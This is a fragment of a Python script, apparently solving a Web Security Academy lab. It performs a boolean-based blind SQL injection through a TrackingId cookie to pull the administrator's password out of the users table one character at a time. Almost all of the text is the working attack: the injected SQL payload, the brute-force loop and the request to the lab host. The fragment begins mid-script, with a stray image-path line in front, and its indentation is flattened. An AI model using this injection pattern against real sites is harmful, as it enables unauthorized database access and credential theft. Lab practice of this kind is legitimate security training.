 password = ""
p2 = log.progress("Password")
for position in range(1, 21):
for character in characters:
cookies = {
'TrackingId': f"0tYdW3Ti0pJdmnVo' and (select substring(password,{position},1) from users where username='administrator')='{character}'-- -",
'session': "xkwHU4bggBmEx0ijIEHAYx0fgb60eemG"
}
p1.status(cookies["TrackingId"])
r = requests.get("https://0afd00540433ac10815c1df5003a00c5.web-security-academy.net", cookies=cookies)
if "Welcome back" in r.text:
password += character
p2.status(password)
break
if __name__ == '__main__':
makeSQLI()